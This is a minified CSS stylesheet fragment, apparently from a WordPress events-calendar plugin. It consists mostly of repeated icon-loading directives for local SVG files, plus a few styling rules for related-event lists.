url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-events-single ul.tribe-related-events{border:0;padding:0;display:flex;flex-direction:column;margin:0}.tribe-events-single ul.tribe-related-events li{background:#0000;background:#fafafa;border:1px solid #eee;border-radius:3px;box-sizing:border-box;float:left;list-style:none;margin:0 4% 2%0;display:flex;flex:1;flex-direction:column;margin-bottom:var(--tec-spacer-6);padding:0;width:auto}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info{line-height:1.25}.tribe-events-single ul.tribe-related-events .tribe-related-events-thumbnail img{border-radius:0;box-shadow:none;border:0;height:auto;margin:0;max-width:100%;padding:0;width:100%}.tribe-events-single ul.tribe-related-events .tribe-related-events-title{font-weight:700;font-size:16px;line-height:1.5;margin:0 0 10px}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day 